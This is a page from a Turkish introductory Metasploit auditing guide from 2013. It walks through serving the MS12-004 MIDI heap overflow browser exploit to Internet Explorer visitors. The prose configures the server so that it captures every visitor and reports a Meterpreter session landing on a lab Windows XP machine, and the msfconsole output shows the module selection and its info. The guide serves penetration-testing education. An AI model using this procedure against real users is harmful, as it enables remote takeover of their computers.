 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                         Ocak 2013


Örneklerden görüleceği üzere web tarayıcıların birçok bileşeni saldırıya açıktır ve
kendileri açık barındırmasa bile hedef haline gelebilmektedir. Sıradaki örnek ise
doğrudan bir web tarayıcısını hedef almaktadır, Internet Explorer için yakın zamanda
yayınlanan Windows Multimedia Library'de bulunan bir Heap Overflow açığıdır. Açığın
sadece belirli Internet Explorer sürümlerini etkilediği dikkate alınmalı ve hazırlanacak
saldırıda, kurbanın Internet Explorer veya sürümü kullanmaması durumunda saldırının
gerçekleşemeyeceği bilinmelidir.


Çalışacak servisin tüm IP adreslerinde dinleme yapabilmesi için SRVHOST değişkeni
0.0.0.0 olarak bırakılmış, servisin dinleyeceği port için SRVPORT değişenine 80 ataması
yapılmış ve web servisini ziyaret eden tüm kullanıcıları ele geçirebilmek için URIPATH
değişkenine kök dizin (/) ataması yapılmıştır. Yapılandırma tamamlanıp servis
çalıştırıldıktan sonra, Internet Explorer 8 ve Windows 7 ikilisine sahip bir sistem
tarafından ziyaret edilmiş ancak güvenlik açığı bulunmadığı ve web tarayıcı bu açık için
hedeflenmediği için saldırı gerçekleşmemiştir. Daha sonra ise sanal bir makinedeki
Internet Explorer 6 ve Windows XP SP2 sistem ile 192.168.1.11 IP adresi ziyaret edilmiş
ve aşağıda görüldüğü üzere sistemine seçmiş olduğumuz Payload olan Meterpreter
yüklenmiştir. Son olarak Internet Explorer'ın kapatılabilmesi için otomatik olarak (daha
sonra değineceğimiz) InitialAutoRunScript değişkenine atanmış olan “migrate -f”
çalışmış ve çalıştırılan Payload farklı bir sürece aktarılarak Internet Explorer'dan
bağımsız hale getirilmiştir.


    msf > use exploit/windows/browser/ms12_004_midi
    msf exploit(ms12_004_midi) > info

           Name:   MS12-004 midiOutPlayNextPolyEvent Heap Overflow
         Module:   exploit/windows/browser/ms12_004_midi
        Version:   0
       Platform:   Windows
     Privileged:   No
        License:   Metasploit Framework License (BSD)
           Rank:   Normal

    Provided by:
      Shane Garrett
      juan vazquez <juan.vazquez@metasploit.com>
      sinn3r <sinn3r@metasploit.com>

    Available targets:
      Id Name
      -- ----
      0   Automatic
      1   IE 6 on Windows XP SP3


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                      Sayfa 138
 